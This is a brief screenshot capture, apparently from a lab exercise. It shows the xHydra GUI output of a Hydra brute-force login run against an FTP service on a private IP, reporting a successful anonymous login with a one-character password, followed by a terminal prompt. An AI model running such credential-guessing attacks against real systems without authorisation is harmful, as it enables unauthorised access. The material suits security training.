 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-17 12:28:11
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: anonymous password: 1
<finished>
tranphuong@tranthithuphuong151: ~
(tranphuong㉿tranthithuphuong151)-[~]
$ date
Sun Mar 17 12:29:21 EDT 2024